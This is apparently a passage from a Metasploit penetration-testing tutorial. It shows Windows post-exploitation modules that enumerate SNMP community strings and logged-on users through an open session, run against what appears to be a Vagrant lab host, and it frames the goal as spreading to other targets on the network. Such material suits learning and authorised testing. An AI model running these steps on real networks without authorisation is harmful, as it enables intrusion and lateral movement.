 2. To further increase our chances of compromising the organization, we can use
the Windows Gather SNMP Settings Enumeration post-exploitation module. This
module will allow us to enumerate the SNMP service configuration, and
enumerate the SNMP community strings, which can be used to compromise
other targets in the network:
msf post(enum_applications) > use post/windows/gather/enum_snmp
msf post(enum_snmp) > set SESSION 1
SESSION => 1
msf post(enum_snmp) > run
...
[*] No Traps are configured
[*] Post module execution completed
msf post(enum_snmp) >
3. Next, we can try to enumerate current and recently logged on Windows users
using the Windows Gather Logged On User Enumeration post-exploitation
module:
msf post(enum_snmp) > use post/windows/gather/enum_logged_on_users
msf post(enum_logged_on_users) > set SESSION 1
SESSION => 1
msf post(enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-653170132-1988196614-1572848168-1002
VAGRANT-2008R2\sshd_server
S-1-5-21-653170132-1988196614-1572848168-500
VAGRANT-2008R2\Administrator
...
[*] Post module execution completed
msf post(enum_logged_on_users) >